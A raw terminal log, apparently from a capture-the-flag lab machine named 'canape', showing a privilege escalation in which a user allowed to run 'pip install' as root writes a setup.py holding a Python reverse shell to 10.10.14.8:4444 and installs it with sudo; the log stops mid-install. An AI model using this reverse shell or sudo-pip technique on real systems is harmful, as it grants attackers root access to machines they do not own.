 homer@canape:~$
homer@canape:~$
homer@canape:~$ sudo -l
Matching Defaults entries for homer on canape:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User homer may run the following commands on canape:
    (root) /usr/bin/pip install *
homer@canape:~$ nano setup.py
homer@canape:~$ cat setup.py
import subprocess,socket,os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.10.14.8",4444))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call(["/bin/sh","-i"])
homer@canape:~$ sudo /usr/bin/pip install .
The directory '/home/homer/.cache/pip/http' or its parent directory is not owned by the current user and the cache h
as been disabled. Please check the permissions and owner of that directory. If executing pip with sudo, you may want
 sudo's -H flag.
The directory '/home/homer/.cache/pip' or its parent directory is not owned by the current user and caching wheels h
as been disabled. check the permissions and owner of that directory. If executing pip with sudo, you may want sudo's
 -H flag.
Processing /home/homer